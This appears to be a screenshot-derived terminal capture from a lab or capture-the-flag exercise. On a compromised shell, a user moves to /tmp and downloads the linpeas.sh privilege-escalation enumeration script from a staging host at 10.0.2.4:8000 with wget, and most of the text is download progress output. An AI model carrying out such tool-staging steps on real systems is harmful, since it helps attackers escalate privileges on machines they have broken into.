 bash-3.00$ cd /tmp
bash-3.00$ wget http://10.0.2.4:8000/linpeas.sh
--10:33:26--  http://10.0.2.4:8000/linpeas.sh
           => `linpeas.sh'
Connecting to 10.0.2.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 961,834 (939K) [text/x-sh]

    0K .......... .......... .......... .......... ..........  5%    1.23 MB/s
   50K .......... .......... .......... .......... .......... 10%    4.30 MB/s
  100K .......... .......... .......... .......... .......... 15%  650.42 KB/s
  150K .......... .......... .......... .......... .......... 21%  215.64 KB/s
  200K .......... .......... .......... .......... .......... 26%  259.06 KB/s
  250K .......... .......... .......... .......... .......... 31%  287.72 KB/s
  300K .......... .......... .......... .......... .......... 37%  240.51 KB/s
  350K .......... .......... .......... .......... .......... 42%  244.60 KB/s
  400K .......... .......... .......... .......... .......... 47%  188.16 KB/s
  450K .......... .......... .......... .......... .......... 53%  228.22 KB/s
  500K .......... .......... .......... .......... .......... 58%  117.79 KB/s
  550K .......... .......... .......... .......... .......... 63%  214.44 KB/s
  600K .......... .......... .......... .......... .......... 69%  339.65 KB/s
  650K .......... .......... .......... .......... .......... 74%  251.14 KB/s
  700K .......... .......... .......... .......... .......... 79%  224.30 KB/s
  750K .......... .......... .......... .......... .......... 85%  236.07 KB/s
  800K .......... .......... .......... .......... .......... 90%  174.79 KB/s
  850K .......... .......... .......... .......... .......... 95%  217.62 KB/s
  900K .......... .......... .......... .........            100%  139.67 KB/s

10:33:31 (243.37 KB/s) - `linpeas.sh' saved [961834/961834]

bash-3.00$